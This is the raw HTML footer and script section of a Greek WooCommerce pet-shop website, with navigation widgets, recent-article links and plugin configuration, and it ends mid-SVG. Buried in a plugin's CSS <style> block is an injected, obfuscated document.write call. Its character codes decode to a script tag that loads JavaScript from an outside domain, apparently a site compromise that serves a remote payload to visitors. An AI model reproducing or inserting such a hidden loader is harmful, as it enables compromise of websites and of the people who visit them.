<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 